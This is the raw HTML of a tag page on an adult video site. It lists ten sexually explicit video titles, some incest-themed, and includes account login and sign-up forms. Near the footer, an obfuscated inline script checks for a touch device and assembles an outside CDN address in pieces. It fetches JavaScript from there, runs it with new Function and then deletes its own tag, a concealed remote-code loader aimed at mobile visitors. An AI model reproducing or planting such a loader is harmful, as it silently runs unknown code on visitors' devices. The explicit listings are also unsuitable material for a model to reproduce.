class="site-content row"> 	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>homemade porn</span></h1>				    <div id="filters">                 <div class="filters-select">Latest videos            <div class="filters-options">                                 	                     <span><a class="" href="/index.php/tag/homemade-porn/?filter=latest">Latest videos</a></span>                                         			                     			                     <span><a class="" href="/index.php/tag/homemade-porn/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 			</header><!-- .page-header --> 			<div class="videos-list"> 				 <article data-video-uid="1" data-post-id="65056" class="loop-video thumb-block post-65056 post type-post status-publish format-video has-post-thumbnail hentry category-maduras tag-beautiful tag-couple tag-homemade tag-homemade-porn tag-hot tag-porno tag-skinny post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2025/01/27/beautiful-homemade-porno-with-hot-skinny-couple/" title="Beautiful homemade porno with hot skinny couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2025/01/beautiful-homemade-porno-with-hot-skinny-couple.jpg" alt="Beautiful homemade porno with hot skinny couple"></div>											</div> 				<header class="entry-header"> 			<span>Beautiful homemade porno with hot skinny couple</span> 		</header> 	</a> </article>  <article data-video-uid="2" data-post-id="54760" class="loop-video thumb-block post-54760 post type-post status-publish format-video has-post-thumbnail hentry category-maduras tag-beautiful tag-girl tag-homemade tag-homemade-porn tag-legs tag-masturbates tag-park tag-porn tag-sexy tag-spreads post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/12/06/homemade-porn-by-wifebucket-beautiful-girl-in-a-sexy-sundress-spreads-legs-and-masturbates-in-the-park/" title="Homemade Porn by Wifebucket &#8211; Beautiful girl in a sexy sundress spreads legs and masturbates in the park"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/12/homemade-porn-by-wifebucket-beautiful-girl-in-a-sexy-sundress-spreads-legs-and-masturbates-in-the-park.jpg" alt="Homemade Porn by Wifebucket &#8211; Beautiful girl in a sexy sundress spreads legs and masturbates in the park"></div>											</div> 				<header class="entry-header"> 			<span>Homemade Porn by Wifebucket &#8211; Beautiful girl in a sexy sundress spreads legs and masturbates in the park</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="53938" class="loop-video thumb-block post-53938 post type-post status-publish format-video has-post-thumbnail hentry category-maduras tag-ass tag-big tag-big-ass tag-big-black-booty tag-big-booty tag-black tag-black-booty tag-booty tag-freak tag-fucked tag-good tag-homemade tag-homemade-porn tag-porn tag-seduced tag-stepmom post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/12/03/my-big-booty-stepmom-seduced-me-with-her-big-ass-and-i-fucked-her-so-good-naija-homemade-porn-big-black-booty-freak/" title="My Big Booty Stepmom seduced me with her big ass and i fucked her so good. Naija homemade porn. Big Black booty freak"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/12/my-big-booty-stepmom-seduced-me-with-her-big-ass-and-i-fucked-her-so-good-naija-homemade-porn-big-black-booty-freak.jpg" alt="My Big Booty Stepmom seduced me with her big ass and i fucked her so good. Naija homemade porn. Big Black booty freak"></div>											</div> 				<header class="entry-header"> 			<span>My Big Booty Stepmom seduced me with her big ass and i fucked her so good. Naija homemade porn. Big Black booty freak</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="53872" class="loop-video thumb-block post-53872 post type-post status-publish format-video has-post-thumbnail hentry category-maduras tag-brunettes tag-happy tag-homemade tag-homemade-porn tag-porn tag-scene tag-spanish post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/12/02/preparations-before-starting-the-scene-the-brunettes-get-ready-and-are-happy-to-start-recording-homemade-porn-in-spanish/" title="PREPARATIONS BEFORE STARTING THE SCENE!! THE BRUNETTES GET READY AND ARE HAPPY TO START RECORDING HOMEMADE PORN IN SPANISH"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/12/preparations-before-starting-the-scene-the-brunettes-get-ready-and-are-happy-to-start-recording-homemade-porn-in-spanish.jpg" alt="PREPARATIONS BEFORE STARTING THE SCENE!! THE BRUNETTES GET READY AND ARE HAPPY TO START RECORDING HOMEMADE PORN IN SPANISH"></div>											</div> 				<header class="entry-header"> 			<span>PREPARATIONS BEFORE STARTING THE SCENE!! THE BRUNETTES GET READY AND ARE HAPPY TO START RECORDING HOMEMADE PORN IN SPANISH</span> 		</header> 	</a> </article>  <article data-video-uid="5" data-post-id="53851" class="loop-video thumb-block post-53851 post type-post status-publish format-video has-post-thumbnail hentry category-maduras tag-butt tag-homemade tag-homemade-porn tag-hope tag-porn tag-tits tag-uniform tag-work post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/12/02/i-hope-you-enjoy-it-as-much-as-i-do-stepdaughter-sends-homemade-porn-to-her-stepfather-dressed-in-her-work-uniform-she-shows-him-her-butt-and-tits/" title="I HOPE YOU ENJOY IT AS MUCH AS I DO!! STEPDAUGHTER SENDS HOMEMADE PORN TO HER STEPFATHER DRESSED IN HER WORK UNIFORM. SHE SHOWS HIM HER BUTT AND TITS"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/12/i-hope-you-enjoy-it-as-much-as-i-do-stepdaughter-sends-homemade-porn-to-her-stepfather-dressed-in-her-work-uniform-she-shows-him-her-butt-and-tits.jpg" alt="I HOPE YOU ENJOY IT AS MUCH AS I DO!! STEPDAUGHTER SENDS HOMEMADE PORN TO HER STEPFATHER DRESSED IN HER WORK UNIFORM. SHE SHOWS HIM HER BUTT AND TITS"></div>											</div> 				<header class="entry-header"> 			<span>I HOPE YOU ENJOY IT AS MUCH AS I DO!! STEPDAUGHTER SENDS HOMEMADE PORN TO HER STEPFATHER DRESSED IN HER WORK UNIFORM. SHE SHOWS HIM HER BUTT AND TITS</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="49240" class="loop-video thumb-block post-49240 post type-post status-publish format-video has-post-thumbnail hentry category-venezuela tag-amateur tag-anal tag-ass tag-ass-fuck tag-big tag-fucked tag-fucked-hard tag-hard tag-homemade tag-homemade-porn tag-loves tag-porn tag-pussy tag-pussy-fuck tag-pussy-sex tag-real tag-sex tag-slutty tag-thick tag-wife tag-young post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/11/13/young-with-big-thick-ass-fucked-hard-slutty-wife-loves-her-ass-and-pussy-fucked-hard-anal-and-pussy-sex-real-amateur-homemade-porn/" title="Young with big thick ass fucked hard. Slutty wife loves her ass and pussy fucked hard. Anal and pussy sex. Real Amateur Homemade Porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/11/young-with-big-thick-ass-fucked-hard-slutty-wife-loves-her-ass-and-pussy-fucked-hard-anal-and-pussy-sex-real-amateur-homemade-porn.jpg" alt="Young with big thick ass fucked hard. Slutty wife loves her ass and pussy fucked hard. Anal and pussy sex. Real Amateur Homemade Porn"></div>											</div> 				<header class="entry-header"> 			<span>Young with big thick ass fucked hard. Slutty wife loves her ass and pussy fucked hard. Anal and pussy sex. Real Amateur Homemade Porn</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="48430" class="loop-video thumb-block post-48430 post type-post status-publish format-video has-post-thumbnail hentry category-maduras tag-homemade tag-homemade-porn tag-porn tag-positions post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/11/11/variety-of-positions-and-locations-in-homemade-porn/" title="Variety of positions and locations in homemade porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/11/variety-of-positions-and-locations-in-homemade-porn.jpg" alt="Variety of positions and locations in homemade porn"></div>											</div> 				<header class="entry-header"> 			<span>Variety of positions and locations in homemade porn</span> 		</header> 	</a> </article>  <article data-video-uid="8" data-post-id="46045" class="loop-video thumb-block post-46045 post type-post status-publish format-video has-post-thumbnail hentry category-colombia tag-ex tag-ex-girlfriend tag-fuck tag-girlfriend tag-homemade tag-homemade-porn tag-latina tag-porn tag-thick post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/11/03/latina-fuck-tour-thick-ex-girlfriend-stretched-out-in-homemade-porn/" title="LATINA FUCK TOUR &#8211; Thick Ex Girlfriend Stretched Out In Homemade Porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/11/latina-fuck-tour-thick-ex-girlfriend-stretched-out-in-homemade-porn.jpg" alt="LATINA FUCK TOUR &#8211; Thick Ex Girlfriend Stretched Out In Homemade Porn"></div>											</div> 				<header class="entry-header"> 			<span>LATINA FUCK TOUR &#8211; Thick Ex Girlfriend Stretched Out In Homemade Porn</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="30211" class="loop-video thumb-block post-30211 post type-post status-publish format-video has-post-thumbnail hentry category-maduras tag-beautiful tag-couple tag-homemade tag-homemade-porn tag-making tag-old tag-porno tag-years post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/09/08/40-years-old-couple-making-beautiful-homemade-porno/" title="40 years old couple making beautiful homemade porno"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/09/40-years-old-couple-making-beautiful-homemade-porno.jpg" alt="40 years old couple making beautiful homemade porno"></div>											</div> 				<header class="entry-header"> 			<span>40 years old couple making beautiful homemade porno</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="24545" class="loop-video thumb-block post-24545 post type-post status-publish format-video has-post-thumbnail hentry category-chile tag-homemade tag-homemade-porn tag-latina tag-porn tag-video tag-xxx post_format-post-format-video"> 	<a href="https://latinxvideos.com/index.php/2024/08/19/latina-chilena-muy-caliente-se-masturba-en-video-casero-xxx-homemade-porn/" title="Latina chilena muy caliente se masturba en video casero xxx homemade porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://latinxvideos.com/wp-content/uploads/2024/08/latina-chilena-muy-caliente-se-masturba-en-video-casero-xxx-homemade-porn.jpg" alt="Latina chilena muy caliente se masturba en video casero xxx homemade porn"></div>											</div> 				<header class="entry-header"> 			<span>Latina chilena muy caliente se masturba en video casero xxx homemade porn</span> 		</header> 	</a> </article> 			</div> 					</main><!-- #main --> 	</div><!-- #primary -->   </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 						 		<div class="clear"></div>  		 		 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 													  								<h3>Join Latinxvideos</h3>									  								<form id="wpst_registration_form" action="https://latinxvideos.com/" method="POST">  									<div class="form-field"> 										<label>Username</label> 										<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 									</div> 									<div class="form-field"> 										<label for="wpst_user_email">Email</label> 										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/> 									</div> 									<div class="form-field"> 										<label for="wpst_user_pass">Password</label> 										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/> 									</div> 																		<div class="form-field"> 										<input type="hidden" name="action" value="wpst_register_member"/> 										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button> 									</div> 									<input type="hidden" id="register-security" name="register-security" value="417e09b836" /><input type="hidden" name="_wp_http_referer" value="/index.php/tag/homemade-porn/" />								</form> 								<div class="wpst-errors"></div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Latinxvideos</h3> 						 							<form id="wpst_login_form" action="https://latinxvideos.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="417e09b836" /><input type="hidden" name="_wp_http_referer" value="/index.php/tag/homemade-porn/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://latinxvideos.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="417e09b836" /><input type="hidden" name="_wp_http_referer" value="/index.php/tag/homemade-porn/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://latinxvideos.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://latinxvideos.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://latinxvideos.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://latinxvideos.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/latinxvideos.com\/wp-admin\/admin-ajax.php","nonce":"3281fa4578","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"","enable_views_system":"","enable_rating_system":""};
/* ]]> */
</script> <script type="text/javascript" src="https://latinxvideos.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.4.1717864977" id="wpst-main-js"></script> <script type="text/javascript" src="https://latinxvideos.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>  <!-- Other scripts -->  <!-- Mobile scripts -->  </body> </html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 05:49:41 -->